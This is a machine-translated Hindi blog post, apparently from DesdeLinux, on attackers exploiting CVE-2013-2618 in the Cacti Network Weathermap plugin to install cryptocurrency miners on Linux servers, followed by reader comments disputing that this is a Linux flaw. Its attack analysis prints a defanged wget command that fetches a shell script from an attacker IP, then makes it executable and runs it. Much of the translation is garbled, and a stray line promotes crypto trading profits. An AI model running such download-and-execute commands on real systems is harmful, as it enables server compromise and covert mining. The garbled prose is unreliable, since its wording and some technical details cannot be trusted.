इस से क्रिप्टोकरेंसी माइनर दूरस्थ कंप्यूटर के उपयोग के साथ प्राधिकरण के बिना इन के मालिकों का एक चलन बन रहा है। इस प्रकार की स्थिति के बारे में ब्लॉग पर मैंने पहले ही कुछ अवसरों पर इस बारे में बात की थी।

और यह है कि यह पहले से ही उस क्रिप्टोकरेंसी के नियंत्रण से पूरी तरह से बाहर हो गया है काफी महत्वपूर्ण स्थान और मूल्य ले लिया है, अपनी सुरक्षा का उल्लंघन करने वाले कंप्यूटर तक पहुंचने के लिए पर्याप्त ज्ञान रखने वाले लोगों ने एक मौद्रिक लाभ प्राप्त करने के लिए महत्वपूर्ण जानकारी या बैंक खातों की तलाश में अपना समय बर्बाद कर दिया है।

ऐसा करने के बजाय, वे सबसे आसान काम करने का विकल्प चुनते हैं: इन टीमों पर नियंत्रण रखें और उन्हें एक खनन नेटवर्क में एकजुट करें और अन्य कार्यों के लिए भी करें जो वे आमतौर पर एक बोटनेट के साथ करते हैं।

इस तरह यह आम तौर पर आपको पुनः प्राप्त करने के लिए अधिक होता है, वे केवल उस तात्कालिक धन पर ध्यान केंद्रित कर रहे हैं जो यह उत्पन्न करता है।

बाजार के रुझान की स्मार्ट समझ और क्रिप्टो ट्रेडिंग के उचित ज्ञान के साथ, कोई भी महान लाभ प्राप्त कर सकता है।

क्या लिनक्स वास्तव में एक सुरक्षित प्रणाली है?

हम में से कई लोगों का विचार है कि लिनक्स एक लगभग पूर्ण सुरक्षित ऑपरेटिंग सिस्टम है, वास्तविकता यह है कि इसमें अभी भी कुछ खामियां हैं।

खैर हैकुछ दिन ट्रेंडमाइक्रो ने एक खोज की, जिसमें प्रकट एक नया लिनक्स सिस्टम में दोष, जिसने हैकर्स को खनन क्रिप्टोकरेंसी का लाभ दिया लिनक्स सर्वर और मशीनों का उपयोग करना।

अपने ब्लॉग के माध्यम से एक बयान में उन्होंने निम्नलिखित टिप्पणी की:

घटना की प्रतिक्रिया से संबंधित हमारी निगरानी के माध्यम से, हमने घुसपैठ के प्रयासों का अवलोकन किया जिनके संकेतक हम पिछले क्रिप्टोक्यूरेंसी खनन अभियान के साथ सहसंबंधित करने में सक्षम थे जो जेनकिंसमेयर मैलवेयर का उपयोग करते थे।

अंतर: यह अभियान लिनक्स सर्वरों को लक्षित कर रहा है। यह पुन: उपयोग की गई कमजोरियों का एक क्लासिक मामला है, एक पुरानी सुरक्षा दोष का शोषण करता है जिसका पैच लगभग पांच वर्षों से उपलब्ध है।

अपने विश्लेषण के माध्यम से इस रिलीज में प्रभावित स्थलों की पहचान करने में कामयाब रहे इस असफलता के लिए कि यह मुख्य रूप से जापान, ताइवान, चीन, अमेरिका और भारत को प्रभावित करता है।

हमले का विश्लेषण

विश्लेषण के माध्यम से ट्रेंड माइक्रो स्मार्ट प्रोटेक्शन नेटवर्क द्वारा हमलावरों ने इस दोष का फायदा कैसे उठाया, इस पर थोड़ा विस्तार करें:

इस अभियान के संचालक सीवीई -2013-2618 का शोषण कर रहे थे, कैमापी नेटवर्क वेपरमैप प्लगइन में एक दिनांकित भेद्यता, जो सिस्टम प्रशासक नेटवर्क गतिविधि की कल्पना करने के लिए उपयोग करते हैं।

क्यों वे एक पुरानी सुरक्षा खामी का फायदा उठा रहे हैं: जून 2014 से नेटवर्क वेटरमैप की अब तक केवल दो सार्वजनिक रूप से रिपोर्ट की गई कमजोरियां हैं।

ये हमलावर न केवल एक सुरक्षा दोष का फायदा उठा रहे हैं, जिसके लिए एक शोषण उपलब्ध है, लेकिन यह भी पैच विलंब की आवश्यकता है जो खुले स्रोत उपकरण का उपयोग करने वाले संगठनों में होता है।

मूल रूप से हमला XSS हमले के माध्यम से होता है:

फ़ज़ी पार्ट अटैक टारगेट है, पोर्ट वाला वेब सर्वर।

फ़ाइल /प्लगइन्स/वेदरमैप/कॉन्फ़िगरेशन/conn.php लगातार XSS हमले से उत्पन्न फ़ाइल है / plugins / weathermap / php .

के अलावा Con.php प्रारंभ में, हम एक समान HTTP अनुरोध देखते हैं जिसे '' नामक पृष्ठ पर लागू किया जाता है। ठंडा करने की क्रिया '.

Cryptocurrency खनन कार्यक्रम भेद्यता के माध्यम से वितरित किया जाता है लिनक्स सर्वर के लक्ष्य पर PHP मौसम के नक्शे से



छवि में आप देख सकते हैं कि हमला कैसे उत्पन्न होता है और इसे निम्नानुसार वर्णित किया जाता है:

wget watchd0g.sh hxxp: // 222 [.] 184 [.]] 79 [.] 11: 5317 / watchd0g [.] sh

यह ऐसा करता है कि फ़ाइल को wget के साथ डाउनलोड करने के लिए संकेत भेजें, जो एक उपयोगिता है जो लगभग सभी लिनक्स वितरण डिफ़ॉल्ट रूप से स्थापित किया गया है

chmod 775 watchd0g.sh

फ़ाइल को निष्पादन योग्य बनाता है

./watchd0g.sh

यह अंततः क्या करता है सर्वर पर चलाने के लिए फ़ाइल मिलती है।

सौभाग्य से, वहाँ पहले से ही एक पैच है ( CVE-2013-2618 ) विफलता के लिए उपलब्ध है और आप इसे डाउनलोड कर सकते हैं से इस लिंक।

Si आप इसके बारे में अधिक जानना चाहते हैं इस विफलता के आप इस लिंक पर जा सकते हैं।

एक बेवकूफ होना सुरक्षित नहीं है, और इसके बावजूद लिनक्स आपको बचाता है।

सुरक्षा पैच अपडेट नहीं करना लिनक्स की गलती नहीं है। यह गलती है कि कुछ कंपनियां, पैसे बचाने के लिए, सिस्टम प्रशासक के रूप में बेवकूफों को किराए पर देती हैं,

लेकिन फिर भी, यह IMMEDIATELY को प्रमाणित करता है और तुरंत हल हो जाता है, यहां तक कि इस तरह की कोई भी मामूली सुरक्षा घटना प्रकाशित होती है।

और लिनक्स में क्या गलती है कि इसके अपडेट लागू नहीं होते हैं? जीएनयू / लिनक्स डेवलपर्स उभरते कमजोरियों के समाधान विकसित करके और उपयोगकर्ताओं को उपलब्ध कराने के द्वारा अपने मिशन को पूरा करते हैं। यदि डॉक्टर फ्लू का टीका लगाता है और आपको नहीं मिलता है, तो आप बीमार हो जाते हैं और कठोर हो जाते हैं ... क्या यह डॉक्टर की गलती है?

DesdeLinux यह वैसा नहीं है जैसा यह था, दो महत्वपूर्ण त्रुटियों के साथ लगातार दो समाचार:

1.- बेहतर संपादकों को विकसित करने के लिए वे एक ऐसा सॉफ्टवेयर रखते हैं जो मुफ्त सॉफ्टवेयर नहीं है और वे दूसरों को भूल जाते हैं (वे टिप्पणियों में उद्धृत हैं)।

2.- वायरस के बारे में बहुत अच्छी खबर है जब वे केवल गैर अद्यतन सर्वर को प्रभावित करते हैं। लेकिन अगर किसी भी linux को दशकों से डिफ़ॉल्ट रूप से अपडेट किया गया है। डर लगाने के लिए जैसे कि एक विंडोज-स्टाइल चूसने वाले एंटीवायरस की आवश्यकता थी। वे यह कहने की कोशिश कर रहे हैं कि लिनक्स विंडोज जैसा ही है और नहीं।

यदि एक बग पुराना है और पहले से ही पैच है, तो यह न तो खबर है और न ही कुछ है। Microsoft और एंटीवायरस कंपनियों जैसे ट्रेंड माइक्रो, नॉर्टन, पांडा या McAffee, या भुगतान न करें।

वैसे, हम कंपनी में कई वर्षों से ट्रेंड माइक्रो का उपयोग कर रहे थे और यह एक वास्तविक आलू था, एक गड़बड़, क्योंकि इसकी प्रणाली ने कहा कि एक निष्पादन योग्य वायरस का "निशान" था (कुछ ऐसा जो वायरस हो सकता है, भले ही वह था नहीं) और क्यों इसे हटा दिया (इसे एक निर्देशिका में ले गया, इसलिए यह नहीं चलेगा) इसके उपयोग की अनुमति नहीं है, और इसके पास एक सुरक्षित निष्पादन योग्य फ़ाइल के साथ इस व्यवहार को अनब्लॉक करने के लिए कोई सफ़ेद सूची नहीं है जिसे हमें उपयोग करने की आवश्यकता है । चिटक जाना। यह कॉर्पोरेट संस्करण था, व्यक्तिगत संस्करण में इस श्वेत सूची की संभावना थी। दयनीय।

अपने आप को इतने सुरुचिपूर्ण ढंग से वर्णन न करें।

लेख एक सुरक्षा छेद के बारे में बात करता है जो आपको एक कार्यक्रम में प्रवेश करने की अनुमति देता है, इसे निष्पादन योग्य बनाता है और इसे चलाता है, जो कि सुरक्षा छेद है जिसे हर वायरस को फैलाने की आवश्यकता होती है, जाहिर है एक वायरस होने के लिए इसे अपने कोड में दर्ज होने वाले कार्यक्रम की आवश्यकता होगी ऑपरेशन और सेल्फ-कॉपी दोहराने के लिए नेटवर्क पर कंप्यूटर को स्कैन करने की संभावना। वे वास्तव में ऐसा नहीं करते हैं क्योंकि लिनक्स में खोजे गए सुरक्षा छेद एक सुरक्षा पैच द्वारा कवर किए जाते हैं, और यही मेरा मतलब है कि विंडोज और लिनक्स के बीच का अंतर, चूंकि एंटीवायरस आवश्यक नहीं है, लेकिन छेद को कवर करने के लिए। विंडोज में यह कई कारणों से अधिक कठिन है: 1.- फाइलें अपने विस्तार से निष्पादन योग्य बन सकती हैं, प्रभावित कंप्यूटर में उनके परिचय के लिए एक कदम को समाप्त कर सकती हैं। 2.- उपयोगकर्ता लगातार संदिग्ध मूल के कार्यक्रमों को स्थापित कर रहे हैं क्योंकि वे मालिकाना हैं और उन्हें भुगतान किए बिना करने की आवश्यकता है (मैं एमएस ऑफिस, फ़ोटोशॉप खरीदने के लिए घर की अर्थव्यवस्था के लिए कुछ भी नहीं कह रहा हूं, ... दोगुना से अधिक कंप्यूटर उपकरणों की लागत)। 3.- जितनी जल्दी या बाद में विंडोज फिजूल होगा, उपयोगकर्ता इसे पड़ोसी, दोस्त के पास ले जाता है, ... जो समय बर्बाद करने के लिए नहीं सब कुछ प्रारूप करता है और एक सक्रिय पैच के साथ अंतिम विंडोज स्थापित करता है जो अपडेट नहीं किया जाता है या जो पैच है खुद एक जासूस कार्यक्रम डालता है। यह हो सकता है कि यह नहीं है और यह बहुत अच्छा है, लेकिन यह हो सकता है कि यह है और पासवर्ड पर एक विंडोज़ जासूसी है। लेख में वे भेद्यता से प्रभावित एक लाइन में परिचय प्रणाली का उल्लेख करते हैं, जो प्रोग्राम को स्वचालित रूप से नेटवर्क को स्कैन करता है और इसका उपयोग खुद को कॉपी करने और सर्वर पर चलाने के लिए सभी का सबसे आसान हिस्सा है, इस कारण से लेख में टिप्पणी की गई है किसी भी वायरस के लिए सबसे महत्वपूर्ण कदम है: हमले की प्रणाली की भेद्यता को जानना।

बुरी सूचना। यह लिनक्स में एक बग नहीं है, यह एक PHP आवेदन में एक बग है, अर्थात, यह मल्टीप्लायर है। यह लिनक्स कर्नेल चलाने वाले सिस्टम के लिए भी विशेष नहीं है! लेकिन भले ही एप्लिकेशन क्रॉस-प्लेटफ़ॉर्म नहीं था, यह लिनक्स बग नहीं होगा, यह केवल एक एप्लिकेशन होगा।

लिनक्स कर्नेल में इस तरह के क्रॉस-साइट स्क्रिप्टिंग हमलों के खिलाफ सुरक्षा में मामूली हस्तक्षेप नहीं है। कम से कम FIVE MINUTES को पोस्ट करने से पहले जांच लें क्योंकि सच्चाई जो किसी के बारे में थोड़ी सी भी जानता है, आपको बुरा लगने वाला है।